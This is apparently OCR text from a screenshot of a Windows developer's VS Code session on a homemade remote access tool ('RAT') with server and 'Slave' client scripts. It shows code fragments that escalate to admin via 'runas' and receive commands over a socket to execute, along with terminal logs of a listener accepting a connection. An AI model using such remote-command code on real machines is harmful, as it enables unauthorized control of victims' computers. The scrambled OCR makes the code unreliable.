 File Edit Selection View Go Run Terminal Help
client.py - rat - Visual Studio Code
EXPLORER
OPEN EDITORS
RAT
Server
server.py
Slave
client.py
.gitattributes
README.md
requirements.txt
OUTLINE
TIMELINE
server.py client.py requirements.txt
Slave > client.py
120 print(output_str)
121 except Exception as e:
122 s.send(str(str(e) + "\n" + str(os.getcwd()) + '> ').encode())
123
124 def get_admin():
125 ctypes.windll.shell32.ShellExecuteW(None, "runas", sys.executable, " ".join(sys.argv), None, 1)
126
127 while True:
128 try:
129 """Receive and execute commands"""
130
131 command = s.recv(1024)
132 command = command.decode()
133
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python, python
-a---- 03-12-2020 15:29 66 .gitattributes
-a---- 03-12-2020 14:56 490 README.md
-a---- 03-12-2020 16:23 82 requirements.txt
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat> cd .\Server\
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Server> python .\server.py
[+] Welcome to Lukas Alstrup's Remote Access tool
[+] The listener has been started...
[+] LHOST = 0.0.0.0
[+] LPORT = 8080
[+] Waiting for incomming connections
[+] ('192.168.0.14', 2250) has connected to the server successfully
Lukas@192.168.0.14 :~# screens
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat> cd .\Slave\
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
File "C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave\client.py", line 131
Receive commnand
^
SyntaxError: invalid syntax
PS C:\Users\Lukas\Desktop\Projects\RemoteAccessTool\rat\Slave> python .\client.py
[+] Server: 192.168.0.14 Port: 8080
Connected to the server successfully
main 0↓ 1↑ 0 0 tabnine
Ln 130, Col 13 Spaces: 4 UTF-8 LF Python
Søg
16:38
03-12-2020
10